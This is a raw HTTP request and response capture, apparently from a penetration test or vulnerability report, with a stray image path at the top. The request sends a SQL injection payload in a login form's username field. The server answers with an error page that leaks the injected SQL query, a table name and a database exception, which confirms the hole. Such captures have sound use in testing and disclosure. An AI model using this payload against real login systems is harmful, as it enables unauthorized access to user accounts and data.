 Connection: close
Content-Length: 100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.70 Safari/537.36
Sec-Fetch-User: ?1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3
Sec-Fetch-Site: same-origin
Cookie: lang=zh-CN;
_sp_id.897e=abf7606c-ea5c-4e67-a715-f1b4383193f2.1571885565.9.1572227228.1571990028.04e77212-2fc9-4c57-8279-3a58832ad
756; JSESSIONID=0aa2e077a31ec37822e0fdb1e028.0
j_username=4' order by password --'&j_password=122&submit=ENTER&targetUrlParameter=%2Findex.html
HTTP/1.1 500 Internal Server Error
Date: Mon, 28 Oct 2019 05:53:02 GMT
Server: Apache
Content-Type: text/html;charset=UTF-8
Content-Length: 1308
Set-Cookie: JSESSIONID=0aa2e077a31ec37822e0fdb1e028.0; Path=/; Secure; HttpOnly
Connection: close
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html
xmlns="http://www.w3.org/1999/xhtml"><head><title> - Error report</title><style type="text/css"><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}HR {color :
#525D76;}--></style> </head><body><h1>HTTP Status 500 - </h1><hr/><p><b>type</b> Exception
report</p><p><b>message</b></p><p><b>description</b>The server encountered an internal error () that
prevented it from fulfilling this request.</p><p><b>exception</b> <pre>org.guzz.exception.JDBCException: Error
Code:904, sql:select * from t_ac_user where loginname = '4' order by password1 --'"</pre></p><p><b>note</b>
<u>The full stack traces of the exception and its root causes are available in the logs.</u></p><hr/><h3>
</h3></body></html>